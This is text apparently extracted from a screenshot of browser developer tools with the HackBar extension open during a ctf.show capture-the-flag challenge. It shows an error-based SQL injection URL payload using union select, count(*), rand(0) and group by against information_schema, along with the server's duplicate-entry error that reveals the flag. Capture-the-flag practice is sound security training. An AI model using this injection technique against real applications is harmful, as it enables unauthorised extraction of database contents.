 7b6b0ebc-05ca-41a4-aaa7-5cf5d1f6b089.challenge.ctf.show/api/?id=1%27union%20select%201,count(*),concat(ceil(rand(0)*2),(select%20`flag?`%20f...
{"code":0,"msg":"Duplicate entry '2ctfshow{5760303e-c8b8-4a67-8eb8-ae2a6df4b86c}' for key 'group_key'","count":1,"data":[]}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://7b6b0ebc-05ca-41a4-aaa7-5cf5d1f6b089.challenge.ctf.show/api/?id=1'union select 1,count(*),concat(ceil(rand(0)*2),
(select `flag?` from ctfshow_flagsa limit 0,1) )x from information_schema.character_sets group by x;%23
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Google Chrome";v="129", '